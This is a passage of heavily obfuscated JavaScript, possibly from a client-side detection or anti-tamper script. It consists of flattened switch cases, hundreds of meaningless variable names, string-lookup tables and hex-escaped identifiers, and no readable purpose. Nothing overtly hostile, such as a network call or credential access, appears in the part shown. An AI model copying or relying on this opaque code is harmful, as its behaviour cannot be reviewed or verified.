PU:{Gj.push(PHI);cvF-=Ml;CtI=function(QcF){return wxF.apply(this,[FZ,arguments]);};Lg.call(null,HE,[EG,fv,z6([]),gX]);Gj.pop();}break;case rK:{cvF=pE;var DYF=zNF[tC];var HYF=fp([],[]);var XdF=Sq(DYF.length,Hv);}break;case rT:{cvF=FC;var ETF=zNF[tC];BtI.w=wxF(rK,[ETF]);while(qg(BtI.w.length,Jg))BtI.w+=BtI.w;}break;}}};var fp=function(MLF,X8F){return MLF+X8F;};var lfI=function(){return Lg.apply(this,[YB,arguments]);};var EjI=function RxF(rWF,QZF){var WmF=RxF;switch(rWF){case IT:{return String(...QZF);}break;case Ll:{return parseInt(...QZF);}break;}};function O9(RPF){return kqI()[RPF];}function tg(){var qvF={};tg=function(){return qvF;};return qvF;}var NzI;var XE;var cT,kN,KV,Bg,F,N0,AI,YB,fl,WE,sE,v0,Zk,lA,Bk,p0,lW,DA,wV,CU,Ul,hT,hU,DK,vY,m8,q1,gB,Fk,fg,gK,Rd,VV,DL,ZU,d6,Gd,fk,nb,HW,gU,CA,UY,S,Mk,H7,Hc,NH,hV,vK,cK,Kj,PU,LI,qx,xI,m1,EH,NS,Rj,xH,fA,rV,JU,dg,R6,cc,ZV,rK,OZ,XT,T,Hg,jd,l5,wb,np,vk,xN,rL,vI,FZ,sA,NV,qF,Xm,x7,Rb,LA,PS,Cd,HN,x0,kU,zB,rB,nl,x1,cH,d7,H8,jT,rE,qC,TI,W1,Pv,Mc,dC,XW,z0,Sl,L1,Wp,OT,Bv,EY,nZ,gW,GP,kV,jY,sj,mI,Wk,db,Fv,hN,vp,LL,Tv,mY,tv,Bm,dk,Nc,rT,NK,f5,c7,RY,WW,Wm,bb,Ac,hZ,Bx,bA,vH,KB,nj,wC,j6,fL,Hb,Ag,Sg,bB,t7,WI,NY,mk,wE,GT,GB,qI,hK,UH,cF,IK,K8,Ed,I6,Cx,OW,qA,fT,Tj,Tg,jF,CN,xL,n0,K1,Lp,W6,UW,Sv,UV,nx,dF,nv,WT,pN,pZ,WV,UT,P1,cC,Xx,IA,EF,Ml,SS,k7,sY,OY,cW,Ng,Zm,AH,BS,lk,C7,cZ,k8,Cc,Jk,zK,Ep,jk,zF,Yb,qk,Nb,LE,pI,qK,hd,b5,EW,Tb,DE,FF,GA,EU,PC,wg,IU,wA,nY,zj,KK,B1,wv,z7,O6,gE,vB,Pb,zp,OK,Lb,dc,rx,Ok,Vp,Y6,Up,jb,mT,Mm,PZ,Z6,Kk,tH,Wj,OB,CB,dI,W8,QA,F1,GV,RK,G0,rg,Hl,mK,Zl,ZF,sN,pY,xb,EE,T1,hS,IF,xA,gY,F8,cV,IS,U,xC,vA,mx,pv,Aj,mN,P8,gk,I1,JT,IP,F7,fB,Zb,wj,TL,Z7,OE,Ev,XU,VZ,OV,nL,rU,zP,hL,JE,x8,US,N7,tF,YS,Q7,v6,B,EC,CP,sF,kC,dE,dA,Z,zW,FC,XH,S5,O8,Mp,gF,Qv,Bd,bL,t5,PF,ZY,Y5,k1,Px,q5,fV,TY,IC,vb,BE,Lm,v5,qp,El,qB,zC,BI,AE,Nj,S8,T7,xl,ZT,zT,xS,dl,kb,zU,PW,nc,vE,ck,xg,NN,Rp,MH,Mx,rC,fx,qN,qm,CV,vU,tN,YV,nk,Kb,vV,SV,GK,Vb,Lv,DW,lv,lL,Z0,kj,pW,Pj,sv,LP,XP,Av,mC,XB,bI,cA,O0,wm,kd,rk,Fj,I5,Uk,Jm,P6,vS,Mj,PV,b1,UB,Xv,hE,zx,MT,JK,M0,KH,mS,MK,OC,P7,kY,IB,dS,N1,r6,Id,gV,DU,UK,Rm,bP,F6,zk,E5,r8,s8,vm,Ix,Dk,UL,tT,j0,B0,PN,FL,Qd,Yv,RF,Gm,xB,kv,gC,BN,H0,ZI,tZ,r0,E6,m6,Rc,dY,d5,hg,pm,hY,Al,KS,MP,c8,NB,FT,EN,bF,Vg,RT,Db,Zg,PA,Am,SY,bU,LN,Gp,HL,V7,GW,EA,U1,fm,xv,C,Mv,AC,MI,Nd,GH,j8,Sb,G5,L5,QS,Dp,Qb,DZ,JL,Sx,J0,MS,vl,RV,GZ,YU,hB,sV,FA,XN,ZN,rb,jg,B8,kx,YI,H,I,HF,rm,VL,F0,Fp,zm,KP,cx,j1,Ij,qV,tb,Tp,qY,Fg,Gl,tL,V5,Iv,UP,PL,Q,ZB,gL,jB,W0,P5,dT,pb,ll,ng,Tm,g0,cI,RI,zb,kS,DI,Bl,dU,fj,lY,hP,nm,IT,FU,q6,lK,HT,mv,dP,ZP,wS,Hx,px,L8,wW,Em,Lc,jN,tS,vF,pS,XL,Wd,NF,U7,fb,JW,C0,fY,nd,cE,ML,nE,lp,K7,CE,w5,RC,gA,OS,KA,ZK,qT,rp,cm,Fl,wx,vd,pT,ME,OF,bx,mW,xk,HE,QV,bW,Nl,fd,QI,w1,Tx,AA,sL,zl,Qx,Eg,Kv,FI,EV,CF,BC,vP,U5,mA,RE,zg,j7,xd,bd,Ug,Qj,GI,I0,Rk,l0,cg,CH,xZ,QW,Hj,l8,BU,Yj,IZ,lI,KF,b0,WF,KL,hC,YW,kp,Ax,tj,LT,NL,mL,BY,IE,Yx,vN,X1,dZ,PT,fU,Q0,lj,ld,RZ,Y8,Xl,A1,g5,SH,A0,CK,Xg,Wc,D0,hm,r5,gv,sH,nB,Nv,nW,tY,JP,N,vL,WC,Eb,xx,rI,ST,G8,IH,Lj,Q8,vx,nC,wI,Cg,Bc,pU,Hd,Yk,Ll,Tc,Ql,WL,k6,Dm,ql,T8,Uj,I7,GU,bv,LB,CI,kE,wB,Dc,wF,Pm,g6,wP,LH,mB,wk,V,SI,Fm,g1,pE,AS,jc,FH,RS,KW,q,D,Xj,q0,Wl,Kp,tl,rA,bj,XZ,pC,Qc,QU,XA,Vd,Ck,jp,TF,Vj,YY,tk,jK,U6,sd,zN,O1,J8,EP,l1,BL,AT,GL,Vc,DY,bT,cv,AP,D6,OH,C6,Op,zL,UE,LS,gj,MU,JF,hj,b6,AF,XF,nN,Kx,bH,Wx,BZ,rN,D5,tm,HI,Yd,nH,Gk,Uc,OP,RP,HA,QL,fH,wd,G1,kB,VH,AK,Fc,AL,cL,wp,AU,mm,CS,nS,PY,m7,C5,Xk,sK,mF,kK,YC,SN,M8,jW,Jd,nI,Ob,qU,Wg,qL,s6,Zd,fI,Ab,kP,gH,m5,RA,qS,A8,c1,Pp,km,W7,bY,X6,bk,Qg,FV,wH,W5,hH,sp,Jb,zY,J6,Pl,lC,ZE,SW,MA,XC,Ov,JB,bl,sC,xV,Jp,qv,Oc,hA,Y1,vv,WH,z5,Bb,F5,YA,L0,wY,qj,Zp,FK,IN,Dg,HC,hk,vc,Cm,MN,UA,TB,JV,cl,Xc,bp,nK,rS,Qm,DS,pk,XK,S0,Md,rH,xP,NA,CT,WU,Fd,tE,VP,S7,M6,PP,tp,sm,kI,Oj,rW,rd,lS,fC,Sk,gZ,XS,RL,TP,T0,Ik,LF,X5,nU,jL,fE,kk,s5,V1,gp,A5,A,QT,zv,Ud,ET,zI,Sj,LU,MV,PE,n5,Gv,Ic,VT,R5,Fx,lU,BV,lg,Pg,lB,Vv,zc,VI,HZ,cj,qc,fZ,ZL,p5,k5,Yp,c0,D1,Hm,V0,P,Z5,Rv,QE,zd,k0,SB,KY,YT,Kc,Dx,kA,UU,lF,Y0,WZ,BB,Yl,nP,LV,wU,WA,BW;function PzI(ZYF,AgF){var TZF=function(){};Gj.push(Dn);TZF[ZH()[OL(rY)].apply(null,[fv,D4,B6,Kb])][Dj()[v7(Cj)](HO,vS)]=ZYF;TZF[ZH()[OL(rY)](fv,Nt,rw,Kb)][YP(typeof tg()[Gx(Hv)],fp([],[][[]]))?tg()[Gx(rY)](z6({}),Nt,z6(Hv),VI):tg()[Gx(Ux)](z6(p7),ZBI,kL,X4)]=function(TEF){var t6F;Gj.push(gWI);return t6F=this[RH()[Kd(rY)](wz,OV,Mg)]=AgF(TEF),Gj.pop(),t6F;};TZF[jj(typeof ZH()[OL(vg)],fp([],[][[]]))?ZH()[OL(vg)](df,Ws,sn,Lf):ZH()[OL(rY)](fv,Jg,mq,Kb)][ZH()[OL(Cj)].call(null,I2,BM,gN,Pb)]=function(){Gj.push(Af);var c6F;return c6F=this[jj(typeof RH()[Kd(Hv)],'undefined')?RH()[Kd(Mg)](z6(z6(Hv)),Sz,k3):RH()[Kd(rY)].call(null,Ls,Qn,Mg)]=AgF(this[RH()[Kd(rY)](Qk,Qn,Mg)]),Gj.pop(),c6F;};var K6F;return Gj.pop(),K6F=new TZF(),K6F;}var g7I;function X7(){var EpF=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);X7=function(){return EpF;};return EpF;}var qE;var UqI;var CXI;var wRI;return Ym.call(this,nW);function DX(){var ALF=[];DX=function(){return ALF;};return ALF;}function msI(pTF){var sEF=pTF;var tWF;do{tWF=FP(TLF(sEF),G4);sEF=tWF;}while(fG(tWF,pTF));return tWF;}function IY(VWF){return f5I()[VWF];}function Vw(xcF){return kqI()[xcF];}var KFF;function mQ(){var XvF=[]['\x6b\x65\x79\x73']();mQ=function(){return XvF;};return XvF;}function Dj(){var fxF=Object['\x63\x72\x65\x61\x74\x65']({});Dj=function(){return fxF;};return fxF;}var qKF;var jAF;function OL(SZF){return f5I()[SZF];}var VwI;var Gj;var pIF;var p1F;function RH(){var C8F=[]['\x6b\x65\x79\x73']();RH=function(){return C8F;};return C8F;}var FG;var hGI;function ZH(){var G0F={};ZH=function(){return G0F;};return G0F;}var VpI;var HlF;function Kd(GLF){return f5I()[GLF];}var vhI;var IJI;var zMI;var DVF;function tM(){var ccF=[];tM=function(){return ccF;};return ccF;}function kqI(){var GmF=['WK','JI','QC','II','IW','GS','bZ','HS','SA','WS','NW','QB','L','KT','mE','sU','wK','IV','hb','g8','gl','q8','H1','Wb','pV','JZ','VC','YF','TC','rZ','jl','Z8','mU','xW','Y','Z1','xT','qZ','hl','KZ','UI','lb','jS','TU','CZ','E','AB','TW'];kqI=function(){return GmF;};return GmF;}function IL(){var OgF=new Object();IL=function(){return OgF;};return OgF;}var gtI;var JQI;var k1F;var sSF;function f5I(){var CcF=['TT','kT','pF','WB','gb','Ib','HU','RW','b8','jZ','jI','Xb','MF','cS','vW','jC','hF','hW','I8','PB','UC','R1','OU','tB','pA','bE','bK','tI','vT','MC','NE','tK','t8','jV','KC','v8','U8','TA','d8','BK','DB','Jl','FS','cb','kZ','SZ','xK','HV','sS','EI','JC','f8','O','Rl','tW','GF','mZ','ZZ','lE','NT','Cl','kW','C8','tV','VS','R8','LZ','nV','J1','fK','zZ','X','M1','mV','TE','EZ','LK','FB','JA','zE','lZ','Q1','Tl','p1','h8','AZ','E1','RU','wZ','pK','QF','YK','p8','bV','sT','EB','X8','C1','jE','VF','cB','gS','r1','Cb','LC','SF','Fb','GC','HB','XV','Vl','mb','ZS','VU','GE','n8','zS','dV','XI','VK','fF','tA','Kl','KU','D8','lT','BF','RB','V8','dB','S1','vZ','z8','QZ','DF','Dl','DC','DV','ES','rF','CW','fW','TV','xU','SK','KI','Ol','CC','NC','Mb','BT','sB','bS','G','f1','R','dK'];f5I=function(){return CcF;};return CcF;}var z4I;var J2I;var CtI;function zt(fvF){return kqI()[fvF];}var PIF;var G1F;var VRI;function pj(){var VTF=function(){};pj=function(){return VTF;};return VTF;}function hI(){MB=[]['\x6b\x65\x79\x73']();if(typeof window!==[]+[][[]]){qE=window;}else if(typeof global!=='undefined'){qE=global;}else{qE=this;}}function v7(l8F){return f5I()[l8F];}var R3I;var tIF;var zwI;function TLF(V8F){V8F=V8F?V8F:Rx(V8F);var dmF=AN(vQI(V8F,Hv),WN[p7]);if(AN(ZVF(ZVF(Nk(V8F,B6),Nk(V8F,vg)),V8F),Hv)){dmF++;}return dmF;}var WN;var XQI;var C5I;function M4(tLF){return kqI()[tLF];}var lAF;function HQ(){var mYF=[]['\x65\x6e\x74\x72\x69\x65\x73']();HQ=function(){return mYF;};return mYF;}var E3I;function Vk(zvF){return f5I()[zvF];}var wAF;var O5I;var IrI;function RG(WcF){return kqI()[WcF];}var Hv,rY,Mg,Cj,Ux,vg,Jc,JY,B6,kL,E2,Od,BM,p7,Zx,EG,Vf,B5,cq,jH,BX,cY,m3,lx,Ig,XY,Om,U4,YH,cX,Iz,Mn,CJ,Gg,zz,gN,A4,Z4,R7,rw,MX,gR,Og,m0,x5,Ec,Nx,Ls,Qk,wG,Nm,md,Dd,wz,Ws,qG,zH,p9,Ts,J2,Yc,Af,Dz,lP,XR,En,Xq,mq,vw,Jg,xcI,cxI,wN,dn,hv,bs,SM,rJ,ZJ,WP,d4,P0,vKI,npI,Lq,wQ,nf,mNI,AEI,MAI,kR,x4,X4,V2,D4,mP,HO,GKI,sII,ETI,DvI,bG,MQI,NAI,sM,N1I,G4,dD,I2,RVI,zw,QEI,pJI,ZAI,PHI,tJ,fv,gX,gvI,ArI,HAI,cJ,Dn,Nt,ZBI,gWI,df,sn,Lf,Qn,Sz,k3,zSI,bKI,QQ,JR,jX,qdI,Y7,sSI,mh,rSI,Np,kAI,tq,X3,Bn,UzI,Kh,jQ,T3,gKI,cQ,qvI,L4,I3,dSI,O4,s3,BYI,pH,ZlI,qX,YMI,Sf,E0,DAI,crI,nEI,GG,Jw,Qs,E9,E1I,tUI,GUI,LG,JCI,UUI,tEI,KFI,EKI,WVI,hWI,n6,K8I,vBI,YVI,qbI,fz,z8I,zn,j2,l9,DR,KvI,N8I,L3,z4,cSI,rs,n3,rz,Y8I,bX,s4I,H5,Lw,gt,VX,fPI,Nz,S2,Kz,FWI,UX,dQ,EMI,Ft,RCI,TII,W1I,M5,NYI,srI,Cq,nM,g3,B3,Rs,qf,hq,VR,LKI,tbI,ps,sw,r3,dv,N0I,USI,GYI,J9,BmI,q8I,MUI,JWI,mO,ms,AR,Oz,Ot,xX,OG,Zq,l8I,f3,jG,AM,sQ,Iq,l3,SP,xSI,X1I,Pt,CKI,B2,v1I,WSI,J7,UO,nq,Xf,zO,cVI,wCI,ldI,flI,wf,Jn,pG,FHI,Zt,v0I,IXI,IR,M0I,qHI,CFI,n2,OO,RYI,FUI,WR,d6I,mkI,TVI,BrI,r9,ZUI,ln,mzI,wD,rG,JG,HUI,Fn,CxI,p3,Xw,IJ,KG,LSI,WQ,rwI,U3,HVI,bkI,OCI,QKI,Ss,Ih,Vm,RD,ON,TUI,nxI,PM,bUI,UlI,wvI,v4,JbI,D3,Fq,THI,YbI,kt,IG,vUI,RX,HbI,Kf,NlI,jLI,pLI,DJ,kO,kHI,KR,NrI,lw,ER,CO,ckI,Xs,qq,EFI,xCI,hz,hVI,t1I,qR,tBI,NbI,FX,K3,Hn,nrI,Mz,mJ,d8I,Uv,ggI,T9,rfI,kD,bJ,AJ,tQ,vq,fq,WAI,zq,RR,Zs,WUI,H9,kgI,VBI,DrI,mR,dNI,Vh,gJ,ESI,TG,NZI,XII,lJ,ACI,HxI,Oq,Ct,Aw,bq,Mq,WkI,LEI,f8I,BBI,fFI,jEI,jKI,xrI,v9,bO,wq,U0,mWI,R2,zQ,gd,n7,spI,lLI,SqI,N4,sUI,s9,MEI,YN,vX,js,Q2,MQ,NMI,j7I,VG,JD,F9,cP,xq,Ew,kh,XG,Qf,j4,bII,A8I,qs,QJ,YL,qYI,B3I,JII,Ns,bh,SlI,g1I,Cn,cWI,bCI,AG,gh,z1I,vO,SL,dFI,NXI,JUI,Vs,s2,n3I,rQI,QY,tw,tCI,hJ,UBI,NTI,ZdI,s8I,mG,EqI,HpI,IPI,w7I,UR,K1I,kmI,rD,Gh,M3,WJ,Vt,ND,gG,kX,jR,S4,U8I,XO,QPI,Z9,Jj,CX,T3I,NLI,PTI,AwI,IO,Xp,UCI,x1I,W8I,MFI,g4,MJ,C6I,PO,cTI,E3,XzI,XgI,w4,rO,LcI,hZI,Z3,NNI,DII,xII,Pn,Y4,rrI,V3,t9,DKI,Q9,qUI,XWI,LNI,zvI,Vx,xc,j5,IIF,GD,EEI,HZI,qVI,vcI,F9I,pn,SEI,Gz,TPI,MCI,zs,jM,fAI,qsI,BbI,nwI,jf,KII,XvI,CII,Cs,N2,lSI,It,OPI,UG,Fs,bM,UTI,fVI,Es,P3,vFI,L6I,BII,rLI,vlI,cw,wX,sJ,NSI,HrI,KpI,fJ,T1I,gs,KfI,zcI,fEI,MmI,Ks,R9I,gmI,wSI,NVI,cfI,WxI,wPI,L9,dEI,PCI,Tz,Rz,YpI,BLI,qCI,zUI,VPI,DnI,F2,gGI,b1I,pcI,tR,OII,mn,P3I,xUI,CWI,PbI,Hs,sG,lKI,gQ,YJ,VKI,VrI,III,CVI,XrI,Qw,dKI,TAI,WlI,F8I,fN,GJ,EII,QrI,BD,YUI,Tw,Kn,glI,zh,Uz,Y1I,cEI,cII,RFI,grI,MVI,lEI,CQ,CAI,OlI,cG,HKI,IVI,SBI,XlI,JO,JSI,QbI,IX,nJ,BWI,c3,xD,R8I,z9,Ms,YKI,xWI,Bq,nz,XpI,sX,jlI,UM,BgI,JrI,Az,QM,bbI,gbI,nG,WZI,S5I,D1I,TbI,b8I,PX,rYI,Os,NUI,GM,fUI,nBI,LdI,ht,mvI,ZO,BkI,TX,TH,kw,Qh,R4I,FEI,A0I,LWI,I5I,Ez,rn,fHI,Bf,Pq,jrI,SO,NBI,n6I,UWI,dG,X0I,KHI,cR,kQ,RKI,ExI,FJ,wdI,dq,PQ,jn,DlI,ZKI,P1I,xGI,U2,ds,fdI,h9,N9,g2,w2,Yz,ZFI,OBF,VO,f2,Jz,Ef,GR,R9,q7,AdI,tn,vf,qPI,v3,mbI,ltI,xVI,SWI,SQ,PJ,HFI,dZI,Bs,jNI,mFI,AvI,lVI,hLI,BUI,plF,cNI,dUI,Dt,mSI,q4,Gn,ScI,vCI,UmI,FlI,rNI,GKF,DLI,S7I,lQI,K4,z2,KX,ZX,cz,dM,BR,G3,qt,As,xt,Mf,ISI,fxI,Xt,ZR,bR,lQ,rf,WO,CR,RQ,gdI,UEI,FFI,lWI,NdI,P2,Us,x2,pt,H4,k4,Pw,l2,V4,mz,MR,Fw,s7,p4,Hf,Qz,N3,kG,gO,C2,c4,Js,JX,Eq,Aq,OR,cs,Wt,QvI,UKI,Bz,pJ,xz,XX,GX,Ys,J0I,fKI,PR,llI,MPI,TO,qM,xO,Df,kEI,YIF,Z1I,fh,HSI,AUI,m1I,AD,gUI,DMI,gCI,XAI,mBI,GEI,NKI,R6I,QHI,UdI,UPI,WHI,jh,I6I,wZI,hbI,pHI,MKI,zFI,XFI,sdI,OnI,kZI,kKI,CEI,rFI,cD,TFI,EdI,vSI,NcI,FNI,QAI,cPI,qJ,VSI,hrI,B1I,McI,QII,AWI,NEI,AVI,VWI,OcI,OKI,OSI,qBI,UnI,YZI,WrI,KAI,CSI,brI,VgI,ID,v3I,ZrI,GSI,rVI,fCI,hlI,dAI,zgI,K7I,UZI,EVI,QdI,H2I,Hh,gPI,nFI,PcI,ZWI,tWI,FdI,SdI,xtI,FbI,kQI,fIF,n1I,VfI,KgI,KcI,SLI,nvI,bYI,WWI,lHI,nPI,fZI,LYI,RxI,sVI,wqI,M7I,ZSI,XjI,nzI,dVI,T7I,M5I,Mh,Q3I,F1I,m8I,IGI,j5I,LAI,RMI,DsI;var p9I;var twI;var gYI;function Gx(HmF){return f5I()[HmF];}var U1F;var kl,VA,SU,SC,E8,HK,tC,VB,NZ,Gb,nT;var CJI;var BtI;gtI;}());